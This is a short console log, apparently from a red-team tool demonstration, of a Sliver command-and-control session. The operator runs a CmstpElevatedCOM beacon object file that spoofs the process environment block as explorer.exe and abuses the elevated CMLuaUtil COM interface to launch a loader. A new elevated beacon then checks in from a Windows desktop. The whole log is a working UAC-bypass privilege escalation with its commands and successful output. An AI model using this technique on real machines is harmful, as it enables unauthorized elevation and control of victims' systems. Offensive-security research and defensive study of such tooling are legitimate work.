 [server] sliver (ESSENTIAL_THEATER) > CmstpElevatedCOM "C:\Tools\BasheeLoader.exe"
[*] Tasked beacon ESSENTIAL_THEATER (0360d67b)
[+] ESSENTIAL_THEATER completed task 0360d67b
[*] Successfully executed CmstpElevatedCOM (coff-loader)
[*] Got output:
Successfully spoofed PEB for explorer.exe
Successfully created elevated CMLuaUtil COM object
Calling ShellExec method from the elevated CMLuaUtil COM object...
ShellExec executed successfully!
[*] Beacon 279712ae ESSENTIAL_THEATER - 192.168.128.15:64586 (DESKTOP-3GMRMMT) - windows/amd64 - Thu, 26 Dec 2024 15:43:22 CET
[server] sliver (ESSENTIAL_THEATER) > use 279712ae-6a33-4778-b393-0891f6e912e4
[*] Active beacon ESSENTIAL_THEATER (279712ae-6a33-4778-b393-0891f6e912e4)
[server] sliver (ESSENTIAL_THEATER) >